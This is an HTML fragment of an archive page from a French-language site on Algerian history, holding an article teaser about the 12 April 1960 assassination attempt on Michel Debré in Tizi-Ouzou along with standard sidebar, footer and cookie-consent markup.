				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/algerie-2/" rel="tag">algerie</a><a href="https://babzman.com/tag/amazigh/" rel="tag">amazigh</a><a href="https://babzman.com/tag/berbere/" rel="tag">berbere</a><a href="https://babzman.com/tag/documentaire/" rel="tag">documentaire</a><a href="https://babzman.com/tag/histoire-2/" rel="tag">histoire</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/maroc/" rel="tag">maroc</a><a href="https://babzman.com/tag/touareg/" rel="tag">touareg</a><a href="https://babzman.com/tag/tunisie/" rel="tag">tunisie</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5208 post type-post status-publish format-standard has-post-thumbnail hentry category-algerie category-colonisation tag-1ernovembre tag-algerie-2 tag-colon tag-degaulle tag-france tag-histoire-dalgerie tag-kabylie tag-krim-belkacem tag-tizi-ouzou penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://babzman.com/un-12-avril-michel-debre-echappe-a-un-attentat-a-tizi-ouzou/" data-src="https://www.babzman.com/wp-content/uploads/2014/11/debré-300x156.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://babzman.com/category/histoire/algerie/">Histoire d'Algérie</a><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></span><h2 class="entry-title"><a href="https://babzman.com/un-12-avril-michel-debre-echappe-a-un-attentat-a-tizi-ouzou/" rel="bookmark">Cela s’est passé le 12 avril 1960, quand Michel Debré, Premier ministre de De Gaulle, échappe à un attentat à Tizi-Ouzou</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2014-11-03T10:44:09+01:00">3 novembre 2014</time><time class="updated" datetime="2025-04-12T12:47:43+02:00">12 avril 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">En ce 12 avril 1960, Michel Debré, Premier ministre du général de Gaulle, est en visite officielle en Algérie. Il doit procéder à la pose...</div>			<div class="penci-pmore-link"><a href="https://babzman.com/un-12-avril-michel-debre-echappe-a-un-attentat-a-tizi-ouzou/" class="more-link button"><span>Lire la suite</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/1ernovembre/" rel="tag">1ernovembre</a><a href="https://babzman.com/tag/algerie-2/" rel="tag">algerie</a><a href="https://babzman.com/tag/colon/" rel="tag">colon</a><a href="https://babzman.com/tag/degaulle/" rel="tag">degaulle</a><a href="https://babzman.com/tag/france/" rel="tag">France</a><a href="https://babzman.com/tag/histoire-dalgerie/" rel="tag">histoire d’algerie</a><a href="https://babzman.com/tag/kabylie/" rel="tag">kabylie</a><a href="https://babzman.com/tag/krim-belkacem/" rel="tag">krim belkacem</a><a href="https://babzman.com/tag/tizi-ouzou/" rel="tag">Tizi ouzou</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more infinite_scroll penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="" data-layoutstyle="blog-default" data-mes="Désolé, plus d'articles" data-number="2" data-offset="10" data-archivetype="tag" data-archivevalue="1031">
				<span class="ajax-more-text"> Charger plus de posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
	<div class="penci-google-adsense penci_archive_ad_below"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PUB_VERTICALE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4220479414355825"
     data-ad-slot="7360148911"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>						</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left babzm-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8145804786246222" 
data-ad-slot="3118501901" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
		<div id="recent-posts-2" class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Articles récents</span></h4></div>
		<ul>
											<li>
					<a href="https://babzman.com/yahia-diagne-le-soldat-senegalais-qui-refusa-de-tirer-sur-les-algeriens-mai-1945/">Yahia Diagne, le soldat sénégalais qui refusa de tirer sur les Algériens &#8211; Mai 1945</a>
									</li>
											<li>
					<a href="https://babzman.com/mila-decouverte-des-restes-dun-martyr-et-de-precieux-documents-historiques-dans-une-grotte/">Mila : découverte des restes d’un martyr et de précieux documents historiques dans une grotte</a>
									</li>
											<li>
					<a href="https://babzman.com/les-convoyeurs-oublies-lhistoire-tragique-des-algeriens-envoyes-a-madagascar/">Les convoyeurs oubliés : l’histoire tragique des Algériens envoyés à Madagascar</a>
									</li>
											<li>
					<a href="https://babzman.com/les-algeriens-dans-la-premiere-guerre-mondiale-1914-1918/">Les Algériens dans la Première Guerre mondiale (1914-1918)</a>
									</li>
											<li>
					<a href="https://babzman.com/la-porte-de-bab-azzoun-histoire-supplices-et-defaite/">La Porte de Bab Azzoun : Histoire, Supplices et Défaite</a>
									</li>
					</ul>

		</div><div class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left babzm-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8145804786246222" 
data-ad-slot="6052960465" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>	<div id="penci_pinterest_widget__8244518" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="fb-page" data-href="https://www.facebook.com/Babzman/" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Babzman/"><a href="https://www.facebook.com/Babzman/">Babzman</a></blockquote></div></div>
		</div>
	</div>
<div id="penci-popular-cat--45511" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category left penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Catégories populaires</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-921"><a href="https://babzman.com/category/date-du-jour/">Date du jour</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&#039;Algérie</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://babzman.com/category/histoire/">Histoire</a>
</li>
	</ul>
</div>
	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Babzman"/>
		<meta itemprop="description" content="Information historique et socioculturelle sur l&#039;Algérie"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Babzman"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2019 - babzman.com. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/">Histoire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/">Période préhistoire (paléo-néolithique)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/">Période préislamique (-814 à 647)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/">Période arabe (647 à 1518)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/">Période ottomane (1515 à 1830)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/">Le nationalisme algérien (1900 à 1954)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/">Art et Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/">Actualité culturelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/">Histoire de l&rsquo;art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/">Chroniques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/">Nouvelles du sud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/">Patrimoine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/">Patrimoine en danger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/">Patrimoine dérobé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/">Contribuez</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/">Nous contacter</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://babzman.com/" class="custom-logo-link" rel="home"><img width="512" height="259" src="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png" class="custom-logo" alt="Babzman" decoding="async" loading="lazy" srcset="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png 512w, https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1-300x152.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/">Histoire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/">Période préhistoire (paléo-néolithique)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/">Période préislamique (-814 à 647)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/">Période arabe (647 à 1518)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/">Période ottomane (1515 à 1830)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/">La colonisation française (1830 à 1962)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/">Le nationalisme algérien (1900 à 1954)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/">Généralités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/">Art et Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/">Actualité culturelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/">Histoire de l&rsquo;art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/">Us et Coutumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/">Chroniques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/">Nouvelles du sud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/">Patrimoine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/">Patrimoine en danger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/">Patrimoine dérobé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/">Contribuez</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/">Nous contacter</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews-child/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://babzman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
